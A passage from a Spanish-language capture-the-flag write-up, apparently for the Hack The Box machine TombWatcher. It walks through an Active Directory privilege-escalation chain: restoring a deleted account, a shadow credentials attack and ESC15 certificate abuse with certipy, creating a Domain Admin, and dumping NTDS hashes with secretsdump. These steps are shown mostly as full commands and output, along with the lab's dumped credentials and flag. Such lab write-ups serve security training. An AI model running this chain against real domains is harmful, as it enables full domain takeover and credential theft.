S-1-5-21-1392491010-1358638721-2126982587-1111
[... snip ... ]
❯
|
No se muestra al usuario localmente.
1
2
|
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADUser -Filter 'ObjectSid -eq "S-1-5-21-1392491010-1358638721-2126982587-1111"'
*Evil-WinRM* PS C:\Users\john\Documents>
|
Deleted User
Listamos usuarios eliminados y observamos que el SID pertenece al usuario cert_admin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties ObjectSid,sAMAccountName,DistinguishedName
Deleted : True
DistinguishedName : CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : Deleted Objects
ObjectClass : container
ObjectGUID : 34509cb3-2b23-417b-8b98-13f0bd953319
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
ObjectClass : user
ObjectGUID : f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
ObjectSid : S-1-5-21-1392491010-1358638721-2126982587-1109
sAMAccountName : cert_admin
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:c1f1f0fe-df9c-494c-bf05-0679e181b358,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:c1f1f0fe-df9c-494c-bf05-0679e181b358
ObjectClass : user
ObjectGUID : c1f1f0fe-df9c-494c-bf05-0679e181b358
ObjectSid : S-1-5-21-1392491010-1358638721-2126982587-1110
sAMAccountName : cert_admin
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
ObjectSid : S-1-5-21-1392491010-1358638721-2126982587-1111
sAMAccountName : cert_admin
*Evil-WinRM* PS C:\Users\john\Documents>
|
Restauramos al usuario y observamos que ahora aparece como activo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
*Evil-WinRM* PS C:\Users\john\Documents> Restore-ADObject -Identity "CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb"
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADUser cert_admin
DistinguishedName : CN=cert_admin,OU=ADCS,DC=tombwatcher,DC=htb
Enabled : True
GivenName : cert_admin
Name : cert_admin
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
SamAccountName : cert_admin
SID : S-1-5-21-1392491010-1358638721-2126982587-1111
Surname : cert_admin
UserPrincipalName :
*Evil-WinRM* PS C:\Users\john\Documents>
|
User - Cert_admin
Tras restaurar al usuario ejecutamos nuevamente netexec con el collector bloodhound. Tras cargarlo a Bloodhound observamos que John tiene permisos GenericAll sobre cert_admin.

Shadow Credential Attack
Ejecutamos certipy para obtener el hash del usuario cert_admin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" certipy-ad shadow auto -u john@tombwatcher.htb -hashes ad9324754583e3e42b55aad4d3b8d2bf -account cert_admin -ns 10.10.11.72 -dc-ip 10.10.11.72 -dc-host dc01.tombwatcher.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'cert_admin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '46aae046-2e4d-aa1e-43cb-04912f069e0d'
[*] Adding Key Credential with device ID '46aae046-2e4d-aa1e-43cb-04912f069e0d' to the Key Credentials for 'cert_admin'
[*] Successfully added Key Credential with device ID '46aae046-2e4d-aa1e-43cb-04912f069e0d' to the Key Credentials for 'cert_admin'
[*] Authenticating as 'cert_admin' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'cert_admin@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'cert_admin.ccache'
[*] Wrote credential cache to 'cert_admin.ccache'
[*] Trying to retrieve NT hash for 'cert_admin'
[*] Restoring the old Key Credentials for 'cert_admin'
[*] Successfully restored the old Key Credentials for 'cert_admin'
[*] NT hash for 'cert_admin': f87ebf0febd9c4095c68a88928755773
❯
|
ESC15 Exploit
Con el hash ejecutamos certipy para busqueda de plantillas vulnerables, se lista WebServer para cert_admin como vulnerable a ESC15.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
|
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" certipy-ad find -vulnerable -u cert_admin -hashes f87ebf0febd9c4095c68a88928755773 -ns 10.10.11.72 -dc-ip 10.10.11.72 -dc-host dc01.tombwatcher.htb -stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'tombwatcher-CA-1' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'tombwatcher-CA-1'
[*] Checking web enrollment for CA 'tombwatcher-CA-1' @ 'DC01.tombwatcher.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : tombwatcher-CA-1
DNS Name : DC01.tombwatcher.htb
Certificate Subject : CN=tombwatcher-CA-1, DC=tombwatcher, DC=htb
Certificate Serial Number : 3428A7FC52C310B2460F8440AA8327AC
Certificate Validity Start : 2024-11-16 00:47:48+00:00
Certificate Validity End : 2123-11-16 00:57:48+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : TOMBWATCHER.HTB\Administrators
Access Rights
ManageCa : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
ManageCertificates : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Enroll : TOMBWATCHER.HTB\Authenticated Users
Certificate Templates
0
Template Name : WebServer
Display Name : Web Server
Certificate Authorities : tombwatcher-CA-1
Enabled : True
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-16T00:57:49+00:00
Template Last Modified : 2024-11-16T17:07:26+00:00
Permissions
Enrollment Permissions
Enrollment Rights : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
TOMBWATCHER.HTB\cert_admin
Object Control Permissions
Owner : TOMBWATCHER.HTB\Enterprise Admins
Full Control Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Owner Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Dacl Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Property Enroll : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
TOMBWATCHER.HTB\cert_admin
[+] User Enrollable Principals : TOMBWATCHER.HTB\cert_admin
[!] Vulnerabilities
ESC15 : Enrollee supplies subject and schema version is 1.
[*] Remarks
ESC15 : Only applicable if the environment has not been patched. See CVE-2024-49019 or the wiki for more details.
❯
|
Solicitamos un certificado a la plantilla vulnerable especificando la politica y el UPN de administrator.
1
2
3
4
5
6
7
8
9
10
11
|
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" certipy-ad req -u cert_admin -hashes f87ebf0febd9c4095c68a88928755773 -ns 10.10.11.72 -dc-ip 10.10.11.72 -dc-host dc01.tombwatcher.htb -ca tombwatcher-CA-1 -template WebServer -upn administrator@tombwatcher.htb -sid S-1-5-21-1392491010-1358638721-2126982587-500 -application-policies 'Client Authentication'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 4
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@tombwatcher.htb'
[*] Certificate object SID is 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
❯
|
Con el certificado solicitado ejecutamos una shell ldap donde creamos un usuario y lo agregamos al grupo de Domain Admins.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.72 -ldap-shell
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator@tombwatcher.htb'
[*] SAN URL SID: 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Security Extension SID: 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Connecting to 'ldaps://10.10.11.72:636'
[*] Authenticated to '10.10.11.72' as: 'u:TOMBWATCHER\\Administrator'
Type help for list of commands
# add_user sckull
Attempting to create user in: %s CN=Users,DC=tombwatcher,DC=htb
Adding new user with username: sckull and password: @!syo{'QGK/k;}n result: OK
# add_user_to_group sckull "Domain Admins"
Adding user: sckull to group Domain Admins result: OK
#
|
Observamos que las credenciales del nuevo usario son validas.
1
2
3
4
|
❯ netexec ldap 10.10.11.72 -u sckull -p "@\!syo{'QGK/k;}n"
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb)
LDAP 10.10.11.72 389 DC01 [+] tombwatcher.htb\sckull:@!syo{'QGK/k;}n (Pwn3d!)
❯
|
Administrator Hash
Ejecutamos secretsdump para obtener el hash del usuario administrator.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ impacket-secretsdump tombwatcher.htb/sckull:"@\!syo{'QGK/k;}n"@tombwatcher.htb -just-dc-user administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f303c789d7aee9a781461d5f82e220365123ab9b7ff5c44f46b5a23c34df7c79
Administrator:aes128-cts-hmac-sha1-96:9caa1c58a53716620a52b27dece38e76
Administrator:des-cbc-md5:68193126abf2a27a
[*] Cleaning up...
❯
|
Shell
Con el hash logramos el acceso por WinRM y la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
❯ evil-winrm -i tombwatcher.htb -u administrator -H a29f7623fd11550def0192de9246f46b
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
tombwatcher\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
b05fc32b391708a6f4bcc9fbf986134f
*Evil-WinRM* PS C:\Users\Administrator\Documents>
|
ScheduledTasks
Existe un “cronjob” bajo el nombre TombCleanup que restaura y “crea” la ruta para obtener user y root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
|
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ScheduledTask | Where-Object {$_.State -eq 'Ready'}
TaskPath TaskName State
-------- -------- -----
\ TombCleanup Ready
\Microsoft\Windows\.NET Framework\ .NET Framework NGEN v4.0.30319 Ready
\Microsoft\Windows\.NET Framework\ .NET Framework NGEN v4.0.30319 64 Ready
\Microsoft\Windows\Active Directory Rights ... AD RMS Rights Policy Template ... Ready
\Microsoft\Windows\AppID\ EDP Policy Manager Ready
[... snip ...]
\Microsoft\Windows\Windows Filtering Platform\ BfeOnServiceStartTypeChange Ready
\Microsoft\Windows\WindowsUpdate\ Scheduled Start Ready]
\Microsoft\Windows\Wininet\ CacheTask Ready
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ScheduledTask -TaskName "TombCleanup" | Select-Object -ExpandProperty Actions
Id :
Arguments : -ExecutionPolicy Bypass -File C:\Users\Administrator\Music\tomb_cleanup.ps1
Execute : powershell.exe
WorkingDirectory :
PSComputerName :
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\Administrator\Music\tomb_cleanup.ps1
## Delete User cert_admin
Remove-ADUser -Identity cert_admin -Confirm:$False
## Remove Alfred as a member of Infrastructure
Remove-ADGroupMember -Identity Infrastructure -Members Alfred -Confirm:$false
## Clear ACL's for john
$namingcontext= (get-aduser 'john').DistinguishedName
dsacls "$namingcontext" /R sam
dsacls "$namingcontext" /R Henry
dsacls "$namingcontext" /R Alfred
dsacls "$namingcontext" /R ansible_dev$
## Set ACE on 'john' to allow 'sam' user WriteOwner over john
$domain_group = (get-aduser 'sam').SID
$group_domain= (get-aduser 'john').DistinguishedName
$ADObject = [ADSI]("LDAP://$group_domain")
$sid = [System.Security.Principal.IdentityReference] $domain_group
$adRights = [System.DirectoryServices.ActiveDirectoryRights] "WriteOwner"
$type = [System.Security.AccessControl.AccessControlType] "Allow"
$inherit = [System.DirectoryServices.ActiveDirectorySecurityInheritance] "All"
$ace = new-object System.DirectoryServices.ActiveDirectoryAccessRule $sid,$adRights,$type,$inherit
$ADObject.psbase.ObjectSecurity.AddAccessRule($ace)
$ADObject.psbase.commitchanges()
## Revert 'john' to default owner
$userDN = (Get-ADUser "john").DistinguishedName
$defaultOwner = (Get-ADGroup "Domain Admins").SID
$user = [ADSI]"LDAP://$userDN"
$sd = $user.psbase.ObjectSecurity
$sd.SetOwner($defaultOwner)
$user.psbase.ObjectSecurity = $sd
$user.psbase.CommitChanges()
*Evil-WinRM* PS C:\Users\Administrator\Documents>
|
Dump Hashes
Realizamos un dump de las hashes con impacket-secretdumps.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
|
❯ impacket-secretsdump tombwatcher.htb/administrator@tombwatcher.htb -hashes :a29f7623fd11550def0192de9246f46b
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x2b8ef47a87661bc318fdb0df9934ca49
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d51fbf710c21b8e3dabc9ecca56ae12f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TOMBWATCHER\DC01$:aes256-cts-hmac-sha1-96:4bac22380dd160bce1048a092662b825f716276f16d64a88225895b9c34eecc3
TOMBWATCHER\DC01$:aes128-cts-hmac-sha1-96:2859bbfd267207104cdc068c1aaf19c8
TOMBWATCHER\DC01$:des-cbc-md5:e3bf0edc25082504
TOMBWATCHER\DC01$:plain_password_hex:9e740924d8a645a9bb62441522ffb3e42ed3c26ba992a6aeb1c9a825827d324d7f50d3b829ebcb4ec51089ac3396b66bb1b385c67c7209f1974c189ce542f7579b7e5c654071289f3cfee09f026bbaf3f23510f1e05cb8ba42920c80f98ef5eb905cb03977ea7e81ece0a829d5a860a8b677122d331ac4e9f3ce943a1bb76f493bfb6fa6446283dd641a54c9ba8f9f3b0cba88aed10112eb8bf92369bc391190240cf261f25b6600fd6c9d2ad9140d3958a152b20e39db2b3d22818093ce4ef6525a2def5fd99742dc733acf5b1dbe0361b105ff18e704256f6108bae75ec3a81d434cbb2c66a07d226ebd768b2892c0
TOMBWATCHER\DC01$:aad3b435b51404eeaad3b435b51404ee:ca045fb171f8b565d6e772b0a75c6f5f:::
[*] DefaultPassword
TOMBWATCHER\Administrator:HTB_@cad3my_lab_W1n19_r00t!@0
[*] DPAPI_SYSTEM
dpapi_machinekey:0xf04214e8dd3e91c19d04267e1dd8feba11e993c4
dpapi_userkey:0xb16bec62c57b1ba254993bcc17b51d8be38f05a6
[*] NL$KM
0000 AB D6 62 BE AF 5D 71 A3 4F 6C 55 D5 17 34 E8 E1 ..b..]q.OlU..4..
0010 11 2F 1F BA 8C 96 3F EF 24 16 E9 85 49 14 9E 66 ./....?.$...I..f
0020 B3 9D BD 0A 35 D4 62 48 0C 2D D2 45 06 D9 49 FB ....5.bH.-.E..I.
0030 10 20 1E C4 71 19 05 63 DC B9 B0 43 CD 19 76 5E . ..q..c...C..v^
NL$KM:abd662beaf5d71a34f6c55d51734e8e1112f1fba8c963fef2416e98549149e66b39dbd0a35d462480c2dd24506d949fb10201ec471190563dcb9b043cd19765e
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:964accf7288128f78f8638bbc42f6456:::
Henry:1103:aad3b435b51404eeaad3b435b51404ee:2f3b5dd61cd9784435ee12a93c93fa6c:::
Alfred:1104:aad3b435b51404eeaad3b435b51404ee:cf5fd610b326e61f175e3a9bac4751f9:::
sam:1105:aad3b435b51404eeaad3b435b51404ee:777c957d72a58fa54fcf9680e20c31ce:::
john:1106:aad3b435b51404eeaad3b435b51404ee:777c957d72a58fa54fcf9680e20c31ce:::
sckull:7601:aad3b435b51404eeaad3b435b51404ee:3802c6230e4117f209e060d9c1321d4b:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:ca045fb171f8b565d6e772b0a75c6f5f:::
ansible_dev$:1108:aad3b435b51404eeaad3b435b51404ee:1c37d00093dc2a5f25176bf2d474afdc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f303c789d7aee9a781461d5f82e220365123ab9b7ff5c44f46b5a23c34df7c79
Administrator:aes128-cts-hmac-sha1-96:9caa1c58a53716620a52b27dece38e76
Administrator:des-cbc-md5:68193126abf2a27a
krbtgt:aes256-cts-hmac-sha1-96:8f542c56a5377012c49cca51cd05da37aeca080e9060e7609c64df6294e78e28
krbtgt:aes128-cts-hmac-sha1-96:ab84d027f672bb33d571a81d763db4c1
krbtgt:des-cbc-md5:f84cf26e672c1902
Henry:aes256-cts-hmac-sha1-96:311aa3cc0fd80d729d93e5e1a536583e00a2602e6ad1da923912cbafd800cb7c
Henry:aes128-cts-hmac-sha1-96:259d254eb2541b0d3db69ebd3dee4695
Henry:des-cbc-md5:199bda8040cb2f89
Alfred:aes256-cts-hmac-sha1-96:d9ff146302951a37f31e63517856f229c6cbde76dc3ee3199d05991fdc4054bb
Alfred:aes128-cts-hmac-sha1-96:e8ffe7e17a148309e41267647f1b051d
Alfred:des-cbc-md5:f27052ab5b7ffd08
sam:aes256-cts-hmac-sha1-96:5acd06645eccb7c4f9ae2c782a705d73a6a9ca179f09c4870057f9c731af6086
sam:aes128-cts-hmac-sha1-96:91d36983d8e9a70dd2be18491a3a736b
sam:des-cbc-md5:46b645cde3ecd331
john:aes256-cts-hmac-sha1-96:8a7e9d348747f84cb59ecbca26dddc9332cb203fc121f9586b886e762c6f555f
john:aes128-cts-hmac-sha1-96:730b0cd813656bd4002bfba489e55862
john:des-cbc-md5:490b8370ea3707fe
sckull:aes256-cts-hmac-sha1-96:1939324e844f1a5459893a8341229494d40b342b3a67a9b2bb98c0655c37929f
sckull:aes128-cts-hmac-sha1-96:6b4392cb83474f9130a88ee89466e413
sckull:des-cbc-md5:c2e9f7ec387f973b
DC01$:aes256-cts-hmac-sha1-96:4bac22380dd160bce1048a092662b825f716276f16d64a88225895b9c34eecc3
DC01$:aes128-cts-hmac-sha1-96:2859bbfd267207104cdc068c1aaf19c8
DC01$:des-cbc-md5:37983b293e585251
ansible_dev$:aes256-cts-hmac-sha1-96:526688ad2b7ead7566b70184c518ef665cc4c0215a1d634ef5f5bcda6543b5b3
ansible_dev$:aes128-cts-hmac-sha1-96:91366223f82cd8d39b0e767f0061fd9a
ansible_dev$:des-cbc-md5:8fc40dd9f4d62916
[*] Cleaning up...
❯
|












